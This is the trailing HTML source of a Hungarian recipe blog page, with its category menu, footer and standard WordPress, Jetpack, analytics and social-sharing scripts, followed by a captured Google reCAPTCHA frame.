	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-24fcd2e169a89bbcfda9bcab04069cce">
		</div>
		<div class="grofile-hash-map-0fbcbeee02e0f508db123aa25a62232c">
		</div>
		<div class="grofile-hash-map-89961f83d5aa5f9a9e331d6699d4e622">
		</div>
		<div class="grofile-hash-map-d3c5c1eb3492fa7e7dd00e6b87f6ca2a">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/":694};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"694","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"273006697"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"694\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "694" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kEyEA7AYry1RFM7OJxmlnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876460457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>